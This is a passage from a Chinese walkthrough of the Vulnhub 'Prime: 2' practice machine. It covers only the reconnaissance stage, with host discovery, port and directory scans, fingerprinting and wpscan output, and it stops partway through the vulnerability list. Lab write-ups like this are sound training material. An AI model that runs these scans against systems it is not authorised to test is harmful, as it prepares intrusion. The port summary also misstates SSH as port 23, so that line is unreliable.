免责声明
本文档仅供学习和研究使用,请勿使用文中的技术源码用于非法用途,任何人造成的任何负面影响,与本人无关。
目录
- 免责声明
- 前言
- 一、环境配置
- 1.1 靶场信息
- 1.2 靶场配置
- 二、信息收集
- 2.1 主机发现
- 2.1.1 netdiscover
- 2.1.2 nmap主机扫描
- 2.1.3 arp-scan主机扫描
- 2.2 端口扫描
- 2.2.1 masscan扫描
- 2.2.2 nmap扫描
- 2.3 指纹识别
- 2.4 目录扫描
- 2.4.1 dirb目录扫描
- 2.4.2 dirsearch目录扫描
- 2.4.3 gobuster目录扫描
- 2.5 漏洞切入点
- 2.5.1 wpscan普通扫描
- 2.5.2 wpscan高级扫描
- 2.5.3 漏洞验证
- 三、渗透测试
- 3.1 10123端口
- 3.1.1 浏览器访问10123端口
- 3.1.2 终端访问10123端口
- 3.1.2.1 bash_history
- 3.1.2.2 something
- 3.1.2.3 upload目录
- 3.2 反弹shell
- 3.2.1 kali监听端口
- 3.2.2 生成反弹shell
- 3.2.3 上传shell.php
- 3.2.3.1 开启http服务
- 3.2.3.2 利用漏洞上传shell.php
- 3.2.3.3 查看shell.php
- 3.2.3.4 访问shell.php
- 3.3 [shell升级](https://www.cnblogs.com/sainet/p/15783539.html)
- 3.4 系统提权
- 3.4.1 查看smb服务配置
- 3.4.2 查看共享目录
- 3.4.3 welcome目录
- 3.4.3.1 列举目录
- 3.4.3.2 靶机创建.ssh文件夹
- 3.4.3.3 kali生成秘钥
- 3.4.3.4 重命名秘钥
- 3.4.3.5 上传秘钥
- 3.3.4 ssh连接
- 3.3.4.1 登录ssh远程连接
- 3.3.4.2 查看用户信息
- 3.3.4.3 查看用户信息
- 3.3.5 提权
- 3.3.5.1 系统更新
- 3.3.5.2 git下载alpine
- 3.3.5.3 构建压缩包上传到靶机
- 3.3.5.4 初始化
- 3.3.5.5 导入镜像
- 3.3.5.6 查看镜像
- 3.3.5.7 进入容器
- 渗透总结
- 参考文章
前言
今日测试内容渗透prime:2靶机:
Vulnhub是一个提供各种漏洞环境的靶场平台,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞。本文介绍prime:2靶机渗透测试,该系统主要包含LFI和SMB漏洞,具体内容包括主机扫描(nmap\netdiscover\arp-scan)、端口扫描(nmap\masscan)、目录扫描(dirb\dirsearch\gobuster)、wpscan扫描、netcat、反弹shell、容器相关内容、linux内核提权等内容。
Description
Back to the Top
This vm will give you some real concept that is needfull for a global level certifications. And you are going to enjoy this VM because of there is a good combination of network and web pentesting. For any help contact here https://www.hackerctf.com/contact-us or drop an email to suraj@hackerctf.com
一、环境配置
1.1 靶场信息
| 官方链接 | https://www.vulnhub.com/entry/prime-2021-2,696/ |
|---|---|
| 发布日期 | 2021年5月9日 |
| 靶场大小 | 761MB |
| 作者 | Suraj |
| 系列 | Prime (2021) |
| 难度 | ★★★☆☆ |
1.2 靶场配置
- 渗透测试环境配置,请参考作者前面的内容vuInhub靶场实战系列-DC-2实战
- 【解决办法】- 靶机导入VMware后无法自动获取IP地址
二、信息收集
2.1 主机发现
2.1.1 netdiscover
┌──(root㉿kali)-[/home/kali]
└─# netdiscover -i eth0 -r 192.168.6.0/24
Currently scanning: Finished! | Screen View: Unique Hosts
17 Captured ARP Req/Rep packets, from 4 hosts. Total size: 1020
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.6.1 00:50:56:c0:00:08 14 840 VMware, Inc.
192.168.6.2 00:50:56:f5:7b:9f 1 60 VMware, Inc.
192.168.6.163 00:50:56:30:c4:b4 1 60 VMware, Inc.
192.168.6.254 00:50:56:e4:d2:90 1 60 VMware, Inc.
2.1.2 nmap主机扫描
┌──(root㉿kali)-[/home/kali]
└─# nmap -sP 192.168.6.0/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-07 04:59 EDT
Nmap scan report for 192.168.6.1
Host is up (0.00036s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.6.2
Host is up (0.00054s latency).
MAC Address: 00:50:56:F5:7B:9F (VMware)
Nmap scan report for 192.168.6.163
Host is up (0.0011s latency).
MAC Address: 00:50:56:30:C4:B4 (VMware)
Nmap scan report for 192.168.6.254
Host is up (0.00044s latency).
MAC Address: 00:50:56:E4:D2:90 (VMware)
Nmap scan report for 192.168.6.66
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 28.05 seconds
2.1.3 arp-scan主机扫描
┌──(root㉿kali)-[/home/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:b6:02:f0, IPv4: 192.168.6.66
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.6.1 00:50:56:c0:00:08 VMware, Inc.
192.168.6.2 00:50:56:f5:7b:9f VMware, Inc.
192.168.6.163 00:50:56:30:c4:b4 VMware, Inc.
192.168.6.254 00:50:56:e4:d2:90 VMware, Inc.
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.344 seconds (109.22 hosts/sec). 4 responded
综上所述的三种扫描方式,获得靶机信息
IP地址:192.168.6.163
MAC地址:00:50:56:30:c4:b4
2.2 端口扫描
2.2.1 masscan扫描
┌──(root㉿kali)-[/home/kali]
└─# masscan --rate=10000 --ports 0-65535 192.168.6.163
Starting masscan 1.3.2 (http://bit.ly/14GZzcT) at 2024-06-07 09:01:40 GMT
Initiating SYN Stealth Scan
Scanning 1 hosts [65536 ports/host]
Discovered open port 80/tcp on 192.168.6.163
Discovered open port 10123/tcp on 192.168.6.163
Discovered open port 445/tcp on 192.168.6.163
2.2.2 nmap扫描
┌──(root㉿kali)-[/home/kali]
└─# nmap -A -p 1-65535 192.168.6.163
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-07 05:07 EDT
Nmap scan report for 192.168.6.163
Host is up (0.00070s latency).
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Ubuntu 5ubuntu1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 0a:16:3f:c8:1a:7d:ff:f5:7a:66:05:63:76:7c:5a:95 (RSA)
| 256 7f:47:44:cc:d1:c4:b7:54:de:4f:27:f2:39:38:ff:6e (ECDSA)
|_ 256 f5:d3:36:44:43:40:3d:11:9b:d1:a6:24:9f:99:93:f7 (ED25519)
80/tcp open http Apache httpd 2.4.46 ((Ubuntu))
|_http-title: HackerCTF
|_http-server-header: Apache/2.4.46 (Ubuntu)
139/tcp open netbios-ssn Samba smbd 4.6.2
445/tcp open netbios-ssn Samba smbd 4.6.2
10123/tcp open http SimpleHTTPServer 0.6 (Python 3.9.4)
|_http-server-header: SimpleHTTP/0.6 Python/3.9.4
|_http-title: Directory listing for /
MAC Address: 00:50:56:30:C4:B4 (VMware)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_nbstat: NetBIOS name: HACKERCTFLAB, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
|_smb2-time: Protocol negotiation failed (SMB2)
TRACEROUTE
HOP RTT ADDRESS
1 0.70 ms 192.168.6.163
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 46.38 seconds
综上所述,获得靶机开放的端口信息:
23端口:ssh服务 (OpenSSH 8.4p1 Ubuntu 5ubuntu1)
80端口:http服务(Apache httpd 2.4.46 ((Ubuntu)))
139端口:netbios-ssn Samba服务(smbd 4.6.2)
445端口:netbios-ssn Samba服务(smbd 4.6.2)
10123端口:http服务(SimpleHTTPServer 0.6)
2.3 指纹识别
┌──(root㉿kali)-[/home/kali]
└─# whatweb -v 192.168.6.163
WhatWeb report for http://192.168.6.163
Status : 200 OK
Title : HackerCTF
IP : 192.168.6.163
Country : RESERVED, ZZ
Summary : Apache[2.4.46], Bootstrap, HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.46 (Ubuntu)], X-UA-Compatible[IE=edge]
Detected Plugins:
[ Apache ]
The Apache HTTP Server Project is an effort to develop and
maintain an open-source HTTP server for modern operating
systems including UNIX and Windows NT. The goal of this
project is to provide a secure, efficient and extensible
server that provides HTTP services in sync with the current
HTTP standards.
Version : 2.4.46 (from HTTP Server Header)
Google Dorks: (3)
Website : http://httpd.apache.org/
[ Bootstrap ]
Bootstrap is an open source toolkit for developing with
HTML, CSS, and JS.
Website : https://getbootstrap.com/
[ HTML5 ]
HTML version 5, detected by the doctype declaration
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
OS : Ubuntu Linux
String : Apache/2.4.46 (Ubuntu) (from server string)
[ X-UA-Compatible ]
This plugin retrieves the X-UA-Compatible value from the
HTTP header and meta http-equiv tag. - More Info:
http://msdn.microsoft.com/en-us/library/cc817574.aspx
String : IE=edge
HTTP Headers:
HTTP/1.1 200 OK
Date: Fri, 07 Jun 2024 09:13:15 GMT
Server: Apache/2.4.46 (Ubuntu)
Last-Modified: Sat, 08 May 2021 05:59:51 GMT
ETag: "1681-5c1cb40b7dd57-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1701
Connection: close
Content-Type: text/html
获得一些关键信息;
Apache[2.4.46], Bootstrap, HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.46 (Ubuntu)], X-UA-Compatible[IE=edge]
2.4 目录扫描
2.4.1 dirb目录扫描
┌──(root㉿kali)-[/home/kali]
└─# dirb http://192.168.6.163
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Fri Jun 7 06:51:01 2024
URL_BASE: http://192.168.6.163/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.6.163/ ----
==> DIRECTORY: http://192.168.6.163/css/
==> DIRECTORY: http://192.168.6.163/images/
+ http://192.168.6.163/index.html (CODE:200|SIZE:5761)
==> DIRECTORY: http://192.168.6.163/javascript/
==> DIRECTORY: http://192.168.6.163/server/
+ http://192.168.6.163/server-status (CODE:403|SIZE:278)
==> DIRECTORY: http://192.168.6.163/wp/
---- Entering directory: http://192.168.6.163/css/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.6.163/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.6.163/javascript/ ----
==> DIRECTORY: http://192.168.6.163/javascript/jquery/
---- Entering directory: http://192.168.6.163/server/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.6.163/wp/ ----
+ http://192.168.6.163/wp/.git/HEAD (CODE:200|SIZE:23)
+ http://192.168.6.163/wp/index.php (CODE:301|SIZE:0)
==> DIRECTORY: http://192.168.6.163/wp/wp-admin/
==> DIRECTORY: http://192.168.6.163/wp/wp-content/
==> DIRECTORY: http://192.168.6.163/wp/wp-includes/
+ http://192.168.6.163/wp/xmlrpc.php (CODE:405|SIZE:42)
---- Entering directory: http://192.168.6.163/javascript/jquery/ ----
+ http://192.168.6.163/javascript/jquery/jquery (CODE:200|SIZE:287600)
---- Entering directory: http://192.168.6.163/wp/wp-admin/ ----
+ http://192.168.6.163/wp/wp-admin/admin.php (CODE:302|SIZE:0)
==> DIRECTORY: http://192.168.6.163/wp/wp-admin/css/
==> DIRECTORY: http://192.168.6.163/wp/wp-admin/images/
==> DIRECTORY: http://192.168.6.163/wp/wp-admin/includes/
+ http://192.168.6.163/wp/wp-admin/index.php (CODE:302|SIZE:0)
==> DIRECTORY: http://192.168.6.163/wp/wp-admin/js/
==> DIRECTORY: http://192.168.6.163/wp/wp-admin/maint/
==> DIRECTORY: http://192.168.6.163/wp/wp-admin/network/
==> DIRECTORY: http://192.168.6.163/wp/wp-admin/user/
---- Entering directory: http://192.168.6.163/wp/wp-content/ ----
+ http://192.168.6.163/wp/wp-content/index.php (CODE:200|SIZE:0)
==> DIRECTORY: http://192.168.6.163/wp/wp-content/plugins/
==> DIRECTORY: http://192.168.6.163/wp/wp-content/themes/
==> DIRECTORY: http://192.168.6.163/wp/wp-content/upgrade/
==> DIRECTORY: http://192.168.6.163/wp/wp-content/uploads/
---- Entering directory: http://192.168.6.163/wp/wp-includes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.6.163/wp/wp-admin/css/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.6.163/wp/wp-admin/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.6.163/wp/wp-admin/includes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.6.163/wp/wp-admin/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.6.163/wp/wp-admin/maint/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.6.163/wp/wp-admin/network/ ----
+ http://192.168.6.163/wp/wp-admin/network/admin.php (CODE:302|SIZE:0)
+ http://192.168.6.163/wp/wp-admin/network/index.php (CODE:302|SIZE:0)
---- Entering directory: http://192.168.6.163/wp/wp-admin/user/ ----
+ http://192.168.6.163/wp/wp-admin/user/admin.php (CODE:302|SIZE:0)
+ http://192.168.6.163/wp/wp-admin/user/index.php (CODE:302|SIZE:0)
---- Entering directory: http://192.168.6.163/wp/wp-content/plugins/ ----
+ http://192.168.6.163/wp/wp-content/plugins/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.6.163/wp/wp-content/themes/ ----
+ http://192.168.6.163/wp/wp-content/themes/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.6.163/wp/wp-content/upgrade/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.6.163/wp/wp-content/uploads/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Fri Jun 7 06:52:22 2024
DOWNLOADED: 46120 - FOUND: 15
发现15个目录
2.4.2 dirsearch目录扫描
┌──(root㉿kali)-[/home/kali]
└─# dirsearch -u 192.168.6.163 -e * -x 404
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: 39772.zip | HTTP method: GET | Threads: 25 | Wordlist size: 9481
Output File: /home/kali/reports/_192.168.6.163/_24-06-07_06-54-28.txt
Target: http://192.168.6.163/
[06:54:28] Starting:
[06:54:32] 403 - 278B - /.htaccess.bak1
[06:54:32] 403 - 278B - /.ht_wsr.txt
[06:54:32] 403 - 278B - /.htaccess.orig
[06:54:32] 403 - 278B - /.htaccess_extra
[06:54:32] 403 - 278B - /.htaccess_orig
[06:54:32] 403 - 278B - /.htaccess.save
[06:54:32] 403 - 278B - /.htm
[06:54:32] 403 - 278B - /.htaccessOLD2
[06:54:32] 403 - 278B - /.htaccess_sc
[06:54:32] 403 - 278B - /.htpasswd_test
[06:54:32] 403 - 278B - /.htpasswds
[06:54:32] 403 - 278B - /.html
[06:54:32] 403 - 278B - /.htaccessBAK
[06:54:32] 403 - 278B - /.htaccess.sample
[06:54:32] 403 - 278B - /.httr-oauth
[06:54:32] 403 - 278B - /.htaccessOLD
[06:54:35] 403 - 278B - /.php
[06:55:07] 301 - 312B - /css -> http://192.168.6.163/css/
[06:55:21] 301 - 315B - /images -> http://192.168.6.163/images/
[06:55:21] 200 - 499B - /images/
[06:55:25] 301 - 319B - /javascript -> http://192.168.6.163/javascript/
[06:55:55] 301 - 315B - /server -> http://192.168.6.163/server/
[06:55:55] 403 - 278B - /server-status/
[06:55:55] 403 - 278B - /server-status
[06:56:20] 301 - 311B - /wp -> http://192.168.6.163/wp/
[06:56:22] 200 - 3KB - /wp/
[06:56:22] 200 - 2KB - /wp/wp-login.php
Task Completed
Task Completed
2.4.3 gobuster目录扫描
┌──(root㉿kali)-[/home/kali]
└─# gobuster dir -e -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x php,txt,zip,html -u http://192.168.6.163 -t 30
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.6.163
[+] Method: GET
[+] Threads: 30
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,zip,html
[+] Expanded: true
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
http://192.168.6.163/.html (Status: 403) [Size: 278]
http://192.168.6.163/.php (Status: 403) [Size: 278]
http://192.168.6.163/images (Status: 301) [Size: 315] [--> http://192.168.6.163/images/]
http://192.168.6.163/index.html (Status: 200) [Size: 5761]
http://192.168.6.163/css (Status: 301) [Size: 312] [--> http://192.168.6.163/css/]
http://192.168.6.163/server (Status: 301) [Size: 315] [--> http://192.168.6.163/server/]
http://192.168.6.163/javascript (Status: 301) [Size: 319] [--> http://192.168.6.163/javascript/]
http://192.168.6.163/wp (Status: 301) [Size: 311] [--> http://192.168.6.163/wp/]
http://192.168.6.163/.html (Status: 403) [Size: 278]
http://192.168.6.163/.php (Status: 403) [Size: 278]
http://192.168.6.163/server-status (Status: 403) [Size: 278]
Progress: 1102800 / 1102805 (100.00%)
===============================================================
Finished
===============================================================
测试结果显示,获得一些目录
| 目录 | URL目录 |
|---|---|
| 1 | http://192.168.6.163/wp/wp-login.php |
| 2 | http://192.168.6.163/server/ |
| 3 | http://192.168.6.163/images/ |
| 4 | http://192.168.6.163/wp/wp-content/ |
| 5 | http://192.168.6.163/wp/wp-admin/includes/ |
| 6 | http://192.168.6.163/wp/wp-admin/js/ |
| 7 | http://192.168.6.163/wp/wp-admin/maint/ |
| 8 | http://192.168.6.163/wp/wp-admin/network/ |
| 9 | http://192.168.6.163/wp/wp-admin/user/ |
| 10 | http://192.168.6.163/wp/wp-content/index.php |
| 11 | http://192.168.6.163/wp/wp-content/plugins/ |
| 12 | http://192.168.6.163/wp/wp-content/themes/ |
| 13 | http://192.168.6.163/wp/wp-content/upgrade/ |
| 14 | http://192.168.6.163/wp/wp-content/uploads/ |
2.5 漏洞切入点
2.5.1 wpscan普通扫描
使用wpscan扫描网站登录页
┌──(root㉿kali)-[/home/kali]
└─# wpscan --url http://192.168.6.163 -e
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
Scan Aborted: The remote website is up, but does not seem to be running WordPress.
┌──(root㉿kali)-[/home/kali]
└─# wpscan --url http://192.168.6.163/wp/ -e
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://192.168.6.163/wp/ [192.168.6.163]
[+] Started: Fri Jun 7 07:25:47 2024
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.46 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://192.168.6.163/wp/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://192.168.6.163/wp/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://192.168.6.163/wp/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://192.168.6.163/wp/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.8 identified (Insecure, released on 2021-07-20).
| Found By: Emoji Settings (Passive Detection)
| - http://192.168.6.163/wp/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=5.8'
| Confirmed By: Meta Generator (Passive Detection)
| - http://192.168.6.163/wp/, Match: 'WordPress 5.8'
[+] WordPress theme in use: twentytwentyone
| Location: http://192.168.6.163/wp/wp-content/themes/twentytwentyone/
| Last Updated: 2024-04-02T00:00:00.000Z
| Readme: http://192.168.6.163/wp/wp-content/themes/twentytwentyone/readme.txt
| [!] The version is out of date, the latest version is 2.2
| Style URL: http://192.168.6.163/wp/wp-content/themes/twentytwentyone/style.css?ver=1.3
| Style Name: Twenty Twenty-One
| Style URI: https://wordpress.org/themes/twentytwentyone/
| Description: Twenty Twenty-One is a blank canvas for your ideas and it makes the block editor your best brush. Wi...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http://192.168.6.163/wp/wp-content/themes/twentytwentyone/style.css?ver=1.3, Match: 'Version: 1.3'
[+] Enumerating Vulnerable Plugins (via Passive Methods)
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] No plugins Found.
[+] Enumerating Vulnerable Themes (via Passive and Aggressive Methods)
Checking Known Locations - Time: 00:00:02 <==================================================================================================> (652 / 652) 100.00% Time: 00:00:02
[+] Checking Theme Versions (via Passive and Aggressive Methods)
[i] No themes Found.
[+] Enumerating Timthumbs (via Passive and Aggressive Methods)
Checking Known Locations - Time: 00:00:10 <================================================================================================> (2575 / 2575) 100.00% Time: 00:00:10
[i] No Timthumbs Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <===================================================================================================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Enumerating DB Exports (via Passive and Aggressive Methods)
Checking DB Exports - Time: 00:00:00 <=========================================================================================================> (75 / 75) 100.00% Time: 00:00:00
[i] No DB Exports Found.
[+] Enumerating Medias (via Passive and Aggressive Methods) (Permalink setting must be set to "Plain" for those to be detected)
Brute Forcing Attachment IDs - Time: 00:00:01 <==============================================================================================> (100 / 100) 100.00% Time: 00:00:01
[i] No Medias Found.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <====================================================================================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] admin
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Fri Jun 7 07:26:16 2024
[+] Requests Done: 3598
[+] Cached Requests: 9
[+] Data Sent: 1023.453 KB
[+] Data Received: 1017.489 KB
[+] Memory used: 303.73 MB
[+] Elapsed time: 00:00:29
没有发现有用的东西,提示使用免费的API token…
- wpscan API token注册地址
2.5.2 wpscan高级扫描
┌──(root㉿kali)-[/home/kali]
└─# wpscan --api-token apitoken --url http://192.168.6.163/wp -e
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://192.168.6.163/wp/ [192.168.6.163]
[+] Started: Fri Jun 7 07:43:35 2024
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.46 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://192.168.6.163/wp/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://192.168.6.163/wp/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://192.168.6.163/wp/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://192.168.6.163/wp/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.8 identified (Insecure, released on 2021-07-20).
| Found By: Emoji Settings (Passive Detection)
| - http://192.168.6.163/wp/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=5.8'
| Confirmed By: Meta Generator (Passive Detection)
| - http://192.168.6.163/wp/, Match: 'WordPress 5.8'
|
| [!] 38 vulnerabilities identified:
|
| [!] Title: WordPress 5.4 to 5.8 - Data Exposure via REST API
| Fixed in: 5.8.1
| References:
| - https://wpscan.com/vulnerability/38dd7e87-9a22-48e2-bab1-dc79448ecdfb
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-39200
| - https://wordpress.org/news/2021/09/wordpress-5-8-1-security-and-maintenance-release/
| - https://github.com/WordPress/wordpress-develop/commit/ca4765c62c65acb732b574a6761bf5fd84595706
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-m9hc-7v5q-x8q5
|
| [!] Title: WordPress 5.4 to 5.8 - Authenticated XSS in Block Editor
| Fixed in: 5.8.1
| References:
| - https://wpscan.com/vulnerability/5b754676-20f5-4478-8fd3-6bc383145811
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-39201
| - https://wordpress.org/news/2021/09/wordpress-5-8-1-security-and-maintenance-release/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-wh69-25hr-h94v
|
| [!] Title: WordPress 5.4 to 5.8 - Lodash Library Update
| Fixed in: 5.8.1
| References:
| - https://wpscan.com/vulnerability/5d6789db-e320-494b-81bb-e678674f4199
| - https://wordpress.org/news/2021/09/wordpress-5-8-1-security-and-maintenance-release/
| - https://github.com/lodash/lodash/wiki/Changelog
| - https://github.com/WordPress/wordpress-develop/commit/fb7ecd92acef6c813c1fde6d9d24a21e02340689
|
| [!] Title: WordPress < 5.8.2 - Expired DST Root CA X3 Certificate
| Fixed in: 5.8.2
| References:
| - https://wpscan.com/vulnerability/cc23344a-5c91-414a-91e3-c46db614da8d
| - https://wordpress.org/news/2021/11/wordpress-5-8-2-security-and-maintenance-release/
| - https://core.trac.wordpress.org/ticket/54207
|
| [!] Title: WordPress < 5.8.3 - SQL Injection via WP_Query
| Fixed in: 5.8.3
| References:
| - https://wpscan.com/vulnerability/7f768bcf-ed33-4b22-b432-d1e7f95c1317
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-21661
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-6676-cqfm-gw84
| - https://hackerone.com/reports/1378209
|
| [!] Title: WordPress < 5.8.3 - Author+ Stored XSS via Post Slugs
| Fixed in: 5.8.3
| References:
| - https://wpscan.com/vulnerability/dc6f04c2-7bf2-4a07-92b5-dd197e4d94c8
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-21662
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-699q-3hj9-889w
| - https://hackerone.com/reports/425342
| - https://blog.sonarsource.com/wordpress-stored-xss-vulnerability
|
